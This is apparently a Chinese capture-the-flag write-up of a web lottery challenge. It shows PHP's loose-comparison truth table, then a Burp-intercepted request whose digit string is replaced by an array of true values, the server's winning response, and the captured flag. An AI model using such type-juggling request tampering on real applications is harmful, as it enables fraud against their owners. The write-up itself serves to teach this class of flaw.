松散比较 ==
| | TRUE | FALSE | 1 | 0 | -1 | "1" | "0" | "-1" | NULL | array() | "php" | "" |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| TRUE | TRUE | FALSE | TRUE | FALSE | TRUE | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE |
| FALSE | FALSE | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | TRUE | TRUE | FALSE | TRUE |
| 1 | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE |
| 0 | FALSE | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | TRUE | FALSE | TRUE | TRUE |
| -1 | TRUE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE |
| "1" | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE |
| "0" | FALSE | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE |
| "-1" | TRUE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE |
| NULL | FALSE | TRUE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | TRUE | TRUE | FALSE | TRUE |
| array() | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE | TRUE | FALSE | FALSE |
| "php" | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE | FALSE |
| "" | FALSE | TRUE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | TRUE |
可以看到，这个数字和 TRUE松散比较是会返回true的，我们可以想到上传一组true代替我们的数字，那么每次比较都是成功了
但是网站上传只能是一串数字，我们可以考虑一下bp抓包改一下数据
Cache-Control: no-cache
{"action":"buy","numbers":[true,true,true,true,true,true,true,true]}
将上传的一串数字改成数组，然后放过
{"status":"ok","numbers":[true,true,true,true,true,true,true,true],"win_numbers":"3648608","money":200012,"prize":200000}
多来几次多搞点，去买一下flag
Here is your flag: cyberpeace{6f2a5a2ba85e996f0454e206f2308527}
很有趣